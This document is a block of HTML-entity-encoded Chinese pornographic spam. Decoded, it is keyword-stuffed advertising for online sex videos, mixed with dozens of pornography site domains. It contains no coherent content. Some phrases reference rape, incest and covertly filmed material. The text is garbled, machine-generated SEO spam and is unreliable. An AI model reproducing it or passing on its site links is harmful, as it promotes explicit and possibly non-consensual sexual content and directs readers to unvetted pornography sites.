22270;&#27431;&#32654;&#24615;&#29233;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#27431;&#32654;&#24615;&#29233;&#40657;&#20154;&#36229;&#30896;&#22825;&#22825;&#20154;&#20154;&#40065;&#40065;&#20462;&#20116;&#26376;&#22825;&#97;&#118;&#30475;&#29255;&#52;&#53;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#51;&#50;&#46;&#67;&#79;&#77;&#56;&#120;&#122;&#121;&#46;&#98;&#117;&#122;&#122;&#49;&#50;&#57;&#35270;&#39057;&#32593;&#87;&#87;&#87;&#46;&#56;&#121;&#106;&#115;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#97;&#118;&#119;&#119;&#49;&#46;&#99;&#104;&#117;&#110;&#97;&#105;&#51;&#48;&#46;&#110;&#101;&#116;&#21834;&#21834;&#21834;&#21834;&#21834;&#22909;&#29245;&#22909;&#33298;&#26381;&#22823;&#40481;&#40481;&#25554;&#36827;&#26469;&#35270;&#39057;&#35266;&#30475;&#87;&#87;&#87;&#46;&#101;&#110;&#105;&#103;&#104;&#116;&#46;&#118;&#105;&#112;&#46;&#114;&#97;&#114;&#87;&#87;&#87;&#46;&#55;&#55;&#102;&#113;&#102;&#113;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#108;&#116;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#49;&#56;&#31105;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#22812;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#116;&#111;&#109;&#116;&#118;&#55;&#48;&#55;&#46;&#67;&#79;&#77;&#65;&#86;&#22312;&#32447;&#25105;&#30475;&#23707;&#22269;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#33258;&#25293;&#20599;&#25293;&#51;&#54;&#39029;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#122;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#56;&#87;&#87;&#87;&#46;&#102;&#110;&#55;&#118;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#31119;&#21033;&#32593;&#97;&#118;&#116;&#116;&#29087;&#22899;&#22812;&#21992;&#29245;&#19968;&#21306;&#19981;&#21345;&#36229;&#30896;&#22312;&#32447;&#57;&#55;&#22269;&#20135;&#20869;&#23556;&#87;&#87;&#87;&#46;&#50;&#55;&#120;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#55;&#49;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#120;&#99;&#121;&#111;&#100;&#100;&#46;&#105;&#110;&#102;&#111;&#51;&#51;&#49;&#22823;&#32966;&#20154;&#20307;&#33402;&#26415;&#22270;&#29255;&#23273;&#33609;&#22312;&#32447;&#25720;&#33016;&#35270;&#39057;&#40481;&#24052;&#25554;&#21320;&#22812;&#35270;&#39057;&#33394;&#33394;&#53;&#50;&#53;&#50;&#54;&#49;&#68;&#68;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#119;&#50;&#50;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#104;&#52;&#54;&#49;&#48;&#61;&#67;&#79;&#77;&#23569;&#22919;&#30333;&#27905;&#28459;&#30011;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#50;&#56;&#53;&#46;&#99;&#111;&#110;&#119;&#101;&#101;&#121;&#121;&#46;&#67;&#79;&#77;&#77;&#73;&#82;&#68;&#45;&#50;&#50;&#50;&#20154;&#22971;&#21416;&#25151;&#21866;&#21866;&#21866;&#51;&#68;&#99;&#100;&#110;&#46;&#100;&#98;&#121;&#115;&#56;&#56;&#45;&#100;&#98;&#46;&#67;&#79;&#77;&#22269;&#20135;&#120;&#56;&#120;&#56;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#21320;&#22812;&#19968;&#32423;&#35270;&#39057;&#20813;&#36153;&#20307;&#39564;&#29983;&#27963;&#53;&#53;&#54;&#54;&#22312;&#32447;&#35270;&#39057;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#54;&#53;&#87;&#87;&#87;&#46;&#116;&#97;&#110;&#121;&#117;&#116;&#111;&#117;&#46;&#67;&#79;&#77;&#32;&#99;&#110;&#22269;&#20135;&#29087;&#22899;&#65;&#86;&#109;&#112;&#52;&#25163;&#26426;&#22312;&#32447;&#26080;&#30721;&#19981;&#21345;&#109;&#111;&#98;&#105;&#108;&#101;&#46;&#120;&#105;&#97;&#111;&#104;&#111;&#110;&#103;&#119;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#113;&#51;&#54;&#57;&#46;&#67;&#79;&#77;&#120;&#99;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#32654;&#22899;&#40644;&#33394;&#32;&#97;&#97;&#97;&#19996;&#21271;&#20081;&#20262;&#22919;&#22899;&#35270;&#39057;&#87;&#87;&#87;&#46;&#46;&#56;&#56;&#54;&#57;&#116;&#116;&#46;&#67;&#79;&#77;&#27861;&#22269;&#24615;&#22823;&#25112;&#120;&#120;&#120;&#120;&#120;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#46;&#116;&#118;&#20013;&#22269;&#22269;&#20135;&#39640;&#28165;&#97;&#118;&#22312;&#32447;&#19977;&#19978;&#24736;&#20122;&#54;&#57;&#54;&#57;&#98;&#106;&#98;&#106;&#120;&#120;&#120;&#120;&#22235;&#34382;&#24433;&#24211;&#26368;&#26032;&#22320;&#22336;&#22269;&#20135;&#39302;&#20570;&#97;&#97;&#116;&#55;&#55;&#56;&#57;&#53;&#46;&#99;&#57;&#109;&#87;&#87;&#87;&#46;&#83;&#57;&#55;&#57;&#55;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#56;&#54;&#48;&#46;&#67;&#79;&#77;&#20122;&#27954;&#40481;&#24052;&#8220;&#65;&#86;&#8221;&#26080;&#38480;&#20037;&#20037;&#87;&#87;&#87;&#46;&#109;&#109;&#49;&#49;&#110;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#97;&#97;&#97;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#20037;&#20037;&#108;&#117;&#110;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22269;&#20135;&#34588;&#26691;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#22799;&#26228;&#23376;&#22312;&#32447;&#27745;&#29255;&#35270;&#39057;&#32593;&#31449;&#40657;&#20154;&#30196;&#27721;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#107;&#118;&#116;&#116;&#48;&#52;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#48;&#37096;&#21518;&#20837;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#53;&#55;&#104;&#97;&#48;&#102;&#102;&#46;&#67;&#79;&#77;&#19968;&#32423;&#20869;&#23556;&#22825;&#22825;&#25720;&#87;&#87;&#87;&#46;&#40644;&#20122;&#27954;&#21306;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#54;&#57;&#57;&#106;&#106;&#46;&#67;&#79;&#77;&#20016;&#28385;&#29087;&#22899;&#19977;&#32423;&#30005;&#24433;&#40635;&#35910;&#65;&#118;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#55;&#55;&#53;&#97;&#97;&#30007;&#20154;&#22825;&#22530;&#44;&#20037;&#20037;&#21095;&#24773;&#55;&#55;&#55;&#55;&#26085;&#26412;&#33395;&#26143;&#24615;&#29233;&#23039;&#21183;&#21160;&#24577;&#22270;&#97;&#118;&#26085;&#38889;&#22899;&#20248;&#24433;&#38498;&#87;&#87;&#87;&#57;&#57;&#54;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#19977;&#32423;&#20081;&#20262;&#25442;&#22971;&#30005;&#24433;&#32593;&#31449;&#87;&#87;&#87;&#104;&#47;&#112;&#104;&#121;&#57;&#57;&#56;&#50;&#57;&#46;&#67;&#79;&#77;&#117;&#98;&#121;&#105;&#117;&#46;&#49;&#121;&#121;&#121;&#49;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#112;&#51;&#52;&#53;&#54;&#55;&#46;&#46;&#67;&#79;&#77;&#120;&#102;&#46;&#97;&#100;&#121;&#57;&#46;&#67;&#79;&#77;&#50;&#51;&#56;&#118;&#46;&#67;&#67;&#33394;&#20081;&#23567;&#35828;&#104;&#115;&#115;&#121;&#56;&#54;&#46;&#67;&#79;&#77;&#25414;&#33050;&#20013;&#20986;&#21518;&#20837;&#30333;&#27974;&#22235;&#28322;&#26080;&#36974;&#26080;&#25377;&#36718;&#22904;&#110;&#112;&#87;&#87;&#87;&#46;&#56;&#56;&#48;&#99;&#100;&#46;&#67;&#79;&#77;&#20013;&#26085;&#32654;&#20027;&#25773;&#25805;&#66;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#102;&#114;&#101;&#101;&#115;&#101;&#120;&#22269;&#27169;&#22823;&#23610;&#24230;&#20154;&#20307;&#122;&#104;&#97;&#111;&#97;&#118;&#55;&#46;&#105;&#110;&#102;&#111;&#53;&#50;&#49;&#97;&#118;&#64;&#109;&#97;&#105;&#108;&#46;&#67;&#79;&#77;&#22855;&#31859;&#51;&#51;&#51;&#51;&#87;&#87;&#87;&#46;&#104;&#97;&#110;&#103;&#115;&#101;&#19979;&#36733;&#54;&#48;&#56;&#48;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#88;&#69;&#88;&#69;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#35270;&#39057;&#52;&#54;&#99;&#97;&#111;&#57;&#57;&#114;&#105;&#97;&#118;&#100;&#104;&#50;&#46;&#110;&#101;&#116;&#20037;&#20037;&#26080;&#30721;&#20813;&#36153;&#27704;&#20037;&#20837;&#21475;&#25105;&#35201;&#30475;&#27431;&#32654;&#25805;&#36924;&#22270;&#20420;&#32599;&#26031;&#32654;&#22899;&#23567;&#31348;&#34987;&#24178;&#32654;&#22269;&#20154;&#24178;&#49;&#56;&#57;&#121;&#117;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21306;&#20122;&#27954;&#87;&#87;&#87;&#46;&#55;&#56;&#56;&#119;&#121;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#46;&#67;&#79;&#77;&#33633;&#22919;&#23548;&#33322;&#115;&#101;&#115;&#101;&#55;&#55;&#56;&#56;&#56;&#56;&#97;&#118;&#52;&#51;&#53;&#46;&#88;&#89;&#90;&#21866;&#21866;&#25163;&#26426;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#20320;&#25026;&#24471;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#109;&#109;&#109;&#54;&#57;&#21448;&#40644;&#21448;&#29245;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#27431;&#32654;&#49;&#53;&#112;&#27604;&#22522;&#23612;&#19977;&#32423;&#29255;&#30005;&#24433;&#26377;&#21738;&#20123;&#28608;&#24773;&#23567;&#35828;&#32;&#26657;&#22253;&#26149;&#33394;&#32;&#22312;&#32447;&#35270;&#39057;&#33394;&#24615;&#21543;&#39640;&#28165;&#35270;&#39057;&#23548;&#33322;&#57;&#57;&#114;&#101;&#48;&#48;&#56;&#46;&#67;&#79;&#77;&#25805;&#36924;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#47;&#46;&#99;&#110;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#48;&#50;&#48;&#46;&#67;&#79;&#77;&#22269;&#20135;&#23556;&#31934;&#32593;&#31449;&#108;&#97;&#111;&#115;&#105;&#106;&#105;&#54;&#46;&#67;&#79;&#77;&#1072;&#8730;&#26032;&#29256;&#22825;&#22530;&#20013;&#25991;&#22269;&#20135;&#100;&#121;&#56;&#56;&#56;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#109;&#46;&#111;&#107;&#100;&#121;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#113;&#100;&#107;&#98;&#48;&#57;&#51;&#48;&#98;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#56;&#113;&#46;&#67;&#79;&#77;&#30007;&#20154;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#32593;&#22336;&#20122;&#24030;&#26080;&#65;&#20081;&#20262;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#107;&#98;&#98;&#49;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#100;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#53;&#52;&#51;&#46;&#67;&#79;&#77;&#65;&#86;&#55;&#50;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#120;&#111;&#111;&#121;&#121;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#114;&#100;&#46;&#105;&#110;&#102;&#111;&#20122;&#27954;&#33394;&#22270;&#22312;&#32447;&#23548;&#33322;&#87;&#87;&#87;&#46;&#52;&#50;&#88;&#117;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#22823;&#32966;&#32654;&#22899;&#31449;&#38271;&#25512;&#33616;&#20037;&#33609;&#65;&#86;&#87;&#87;&#87;&#46;&#116;&#56;&#49;&#53;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#50;&#111;&#111;&#46;&#67;&#79;&#77;&#97;&#118;&#104;&#100;&#49;&#48;&#49;&#39640;&#28165;&#35868;&#29255;&#57;&#57;&#118;&#118;&#49;&#51;&#46;&#99;&#111;&#110;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#25552;&#20379;&#20307;&#39564;&#122;&#122;&#122;&#22825;&#22530;&#35270;&#39057;&#87;&#87;&#87;&#44;&#51;&#53;&#53;&#97;&#98;&#99;&#44;&#67;&#79;&#77;&#87;&#51;&#57;&#46;&#109;&#101;&#56;&#54;&#56;&#54;&#30005;&#24433;&#32593;&#31449;&#53;&#49;&#97;&#118;&#40644;&#33394;&#32593;&#31449;&#99;&#97;&#111;&#98;&#105;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#50;&#49;&#56;&#110;&#110;&#46;&#67;&#79;&#77;&#120;&#55;&#55;&#120;&#46;&#110;&#101;&#116;&#115;&#101;&#32;&#104;&#97;&#111;&#100;&#121;&#49;&#57;&#87;&#87;&#87;&#46;&#53;&#57;&#118;&#98;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#26085;&#26412;&#87;&#87;&#87;&#46;&#99;&#102;&#118;&#55;&#46;&#67;&#79;&#77;&#54;&#57;&#65;&#118;&#46;&#109;&#51;&#118;&#56;&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#32508;&#21512;&#66;&#84;&#27133;&#22825;&#22825;&#27133;&#20813;&#36153;&#20122;&#33394;&#24433;&#38498;&#87;&#87;&#87;&#46;&#108;&#97;&#105;&#54;&#54;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#117;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#56;&#52;&#116;&#32;&#67;&#79;&#77;&#115;&#101;&#113;&#105;&#110;&#103;&#57;&#57;&#57;&#57;&#57;&#46;&#110;&#101;&#116;&#20037;&#20037;&#20037;&#31934;&#20061;&#20061;&#20061;&#87;&#87;&#87;&#46;&#98;&#98;&#102;&#117;&#108;&#105;&#56;&#32;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#113;&#109;&#54;&#108;&#122;&#46;&#67;&#79;&#77;&#107;&#107;&#98;&#111;&#98;&#111;&#26085;&#38889;&#20154;&#22971;&#106;&#105;&#117;&#106;&#105;&#117;&#114;&#101;&#57;&#57;&#57;&#115;&#105;&#104;&#117;&#87;&#87;&#87;&#46;&#106;&#98;&#57;&#50;&#51;&#46;&#88;&#89;&#90;&#28595;&#38376;&#30475;&#29255;&#32593;&#22336;&#51;&#51;&#50;&#50;&#57;&#57;&#46;&#88;&#89;&#90;&#21320;&#22812;&#49;&#56;&#23681;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#65;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#21507;&#32905;&#26834;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#54;&#46;&#67;&#79;&#77;&#25104;&#20154;&#39318;&#39029;&#26080;&#30721;&#24433;&#24211;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#106;&#107;&#98;&#98;&#35270;&#39057;&#87;&#87;&#87;&#46;&#38738;&#38738;&#33609;&#44;&#97;&#118;&#87;&#87;&#87;&#46;&#56;&#55;&#101;&#101;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#52;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#107;&#55;&#56;&##115;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#68;&#69;&#51;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#103;&#52;&#48;&#53;&#46;&#67;&#79;&#77;&#101;&#101;&#101;&#26085;&#26412;&#21464;&#24577;&#32769;&#22899;&#24615;&#29233;&#22235;&#34382;&#20116;&#26376;&#22825;&#34636;&#34474;&#31389;&#35270;&#39057;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#57;&#57;&#115;&#120;&#99;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31934;&#21697;&#74;&#73;&#90;&#90;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#101;&#54;&#54;&#54;&#54;&#46;&#99;&#111;&#110;&#26080;&#38656;&#20184;&#36153;&#30340;&#32431;&#33394;&#22823;&#29255;&#87;&#87;&#87;&#50;&#50;&#103;&#101;&#46;&#67;&#67;&#24555;&#25773;&#23159;&#23159;&#25805;&#36924;&#30005;&#24433;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#122;&#122;&#122;&#116;&#116;&#116;&#51;&#53;&#46;&#67;&#79;&#77;&#20013;&#25991;&#23383;&#24149;&#26085;&#20135;&#26080;&#32447;&#30721;&#19968;&#21306;&#22823;&#40481;&#21543;&#32508;&#21512;&#98;&#121;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#56;&#49;&#46;&#99;&#97;&#111;&#109;&#109;&#50;&#46;&#67;&#79;&#77;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#46;&#107;&#55;&#46;&#67;&#79;&#77;&#46;&#32654;&#22269;&#21457;&#24067;&#22270;&#29255;&#32593;&#20061;&#19968;&#20122;&#27954;&#31934;&#21697;&#87;&#87;&#87;&#50;&#50;&#50;&#1072;&#8730;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#22312;&#32447;&#36164;&#28304;&#44;&#22312;&#32447;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#87;&#87;&#87;&#32593;&#44;&#36164;&#28304;&#22312;&#32447;&#87;&#87;&#87;&#22825;&#22530;&#23448;&#32593;&#44;&#98;&#116;&#22825;&#22530;&#97;&#110;&#27611;&#29255;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#50;&#98;&#122;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#120;&#99;&#50;&#51;&#56;&#46;&#67;&#79;&#77;&#21160;&#28459;&#40644;&#29255;&#20837;&#21475;&#27431;&#32654;&#115;&#101;&#116;&#117;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#103;&#105;&#114;&#108;&#32769;&#22919;&#20869;&#23556;&#24378;&#22904;&#20154;&#22971;&#20114;&#25442;&#104;&#100;&#20013;&#25991;&#22312;&#32447;&#87;&#87;&#87;&#88;&#8553;&#8553;&#67;&#48;&#109;&#20013;&#22269;&#20869;&#23556;&#32654;&#22899;&#25170;&#20102;&#20869;&#35044;&#35753;&#30007;&#20154;&#26742;&#20986;&#30333;&#27974;&#23431;&#37117;&#23467;&#32043;&#33489;&#32;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#121;&#122;&#109;&#53;&#50;&#49;&#50;&#48;&#49;&#54;&#101;&#116;&#46;&#67;&#79;&#77;&#24378;&#22904;&#20081;&#20262;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#46;&#55;&#55;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#102;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#32654;&#22899;&#36275;&#20132;&#25805;&#36924;&#40644;&#33394;&#35270;&#39057;&#27431;&#32654;&#30007;&#20154;&#19982;&#19996;&#26041;&#22899;&#20154;&#29233;&#29233;&#35270;&#39057;&#109;&#105;&#121;&#97;&#50;&#54;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#22970;&#22970;&#31389;&#20154;&#38144;&#39746;&#20307;&#33394;&#87;&#87;&#87;&#121;&#119;&#49;&#49;&#48;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#106;&#105;&#117;&#46;&#98;&#117;&#122;&#122;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#57;&#57;&#57;&#87;&#87;&#87;&#46;&#53;&#103;&#115;&#111;&#115;&#117;&#111;&#46;&#67;&#79;&#77;&#120;&#121;&#115;&#115;&#57;&#46;&#67;&#79;&#77;&#108;&#108;&#108;&#108;&#20081;&#20262;&#49;&#56;&#50;&#22312;&#32447;&#20869;&#23556;&#25805;&#25805;&#36924;&#36924;&#21488;&#24030;&#38534;&#24029;&#31649;&#19994;&#26377;&#38480;&#20844;&#21496;&#31934;&#21697;&#20037;&#20061;&#22269;&#20135;&#33016;&#22312;&#32447;&#35266;&#30475;&#115;&#104;&#117;&#97;&#105;&#103;&#97;&#121;&#49;&#46;&#118;&#105;&#112;&#22269;&#20135;&#31934;&#21697;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#101;&#105;&#115;&#97;&#111;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#115;&#112;&#46;&#113;&#102;&#46;&#53;&#54;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#114;&#116;&#48;&#50;&#46;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#54;&#54;&#54;&#57;&#49;&#76;&#97;&#109;&#46;&#98;&#110;&#98;&#56;&#57;&#46;&#99;&#111;&#116;&#46;&#53;&#50;&#100;&#97;&#106;&#105;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#107;&#109;&#104;&#46;&#67;&#79;&#77;&#65;&#32423;&#35270;&#39057;&#23567;&#35828;&#55;&#49;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#19981;&#21345;&#50;&#51;&#50;&#51;&#56;&#50;&#46;&#67;&#79;&#77;&#106;&#115;&#46;&#97;&#106;&#116;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#21521;&#26085;&#33909;&#35270;&#39057;&#32769;&#29087;&#22899;&#30340;&#35270;&#39057;&#20122;&#27954;&#40644;&#39029;&#32593;&#31449;&#22823;&#40657;&#21514;&#26085;&#22899;&#20154;&#26085;&#26412;&#20813;&#36153;&#22235;&#34382;&#72;&#87;&#87;&#87;&#46;&#56;&#120;&#56;&#120;&#55;&#120;&#55;&#120;&#55;&#120;&#46;&#67;&#79;&#77;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#36164;&#28304;&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#19981;&#29992;&#38065;&#97;&#118;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#120;&#118;&#105;&#100;&#101;&#111;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#122;&#104;&#105;&#120;&#105;&#117;&#99;&#97;&#111;&#46;&#109;&#101;&#27704;&#20037;&#21517;&#22495;&#22269;&#20135;&#19968;&#21306;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#50;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#115;&#101;&#100;&#121;&#87;&#87;&#87;&#32;&#104;&#104;&#104;&#32;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#105;&#100;&#105;&#97;&#118;&#51;&#51;&#46;&#99;&#111;&#110;&#21320;&#22812;&#31119;&#21033;&#33394;&#33394;&#33394;&#87;&#87;&#87;&#46;&#107;&#116;&#121;&#51;&#49;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#54;&#100;&#117;&#46;&#67;&#79;&#77;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#20013;&#87;&#87;&#87;&#46;&#115;&#117;&#50;&#56;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#51;&#49;&#114;&#114;&#52;&#53;&#54;&#25104;&#20154;&#32593;&#24615;&#21543;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#46;&#115;&#115;&#53;&#51;&#115;&#115;&#46;&#67;&#79;&#77;&#20122;&#27954;&#27431;&#32654;&#49;&#53;&#112;&#108;&#98;&#50;&#50;&#50;&#50;&#46;&#88;&#89;&#90;&#115;&#118;&#115;&#27431;&#32654;&#24615;&#29233;&#32654;&#22899;&#120;&#120;&#98;&#98;&#50;&#121;&#121;&#121;&#112;&#112;&#52;&#53;&#46;&#67;&#79;&#77;&#23567;&#40644;&#29255;&#19979;&#36733;&#12290;&#65;&#86;&#116;&#116;&#19977;&#32423;&#20813;&#36153;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#51;&#50;&#51;&#46;&#67;&#79;&#77;&#32654;&#22899;&#34987;&#29245;&#99;&#97;&#111;&#20813;&#36153;&#32593;&#31449;&#25805;&#26085;&#26412;&#32654;&#22899;&#19968;&#39321;&#36924;&#36924;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#53;&#52;&#100;&#109;&#46;&#67;&#79;&#77;&#47;&#100;&#109;&#47;&#52;&#50;&#51;&#46;&#104;&#116;&#109;&#108;&#107;&#112;&#100;&#53;&#56;&#46;&#109;&#101;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#67;&#67;&#100;&#53;&#57;&#48;&#117;&#117;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#115;&#101;&#51;&#52;&#53;&#22269;&#20135;&#31532;&#49;&#49;&#53;&#39029;&#49;&#55;&#108;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#52;&#53;&#54;&#39578;&#22919;&#56;&#120;&#101;&#97;&#113;&#117;&#46;&#88;&#89;&#90;&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#48;&#48;&#48;&#22827;&#22919;&#20154;&#22971;&#22312;&#32447;&#104;&#28139;&#20013;&#22269;&#22899;&#24615;&#24615;&#35270;&#39057;&#33258;&#25293;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#98;&#109;&#109;&#52;&#52;&#46;&#67;&#79;&#77;&#55;&#56;&#101;&#115;&#46;&#67;&#79;&#77;&#103;&#97;&#121;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#20122;&#27954;&#19968;&#32423;&#40644;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#52;&#48;&#53;&#48;&#108;&#117;&#46;&#67;&#79;&#77;&#121;&#115;&#108;&#117;&#108;&#117;&#51;&#56;&#46;&#88;&#89;&#90;&#99;&#97;&#111;&#98;&#105;&#106;&#105;&#117;&#106;&#105;&#117;&#108;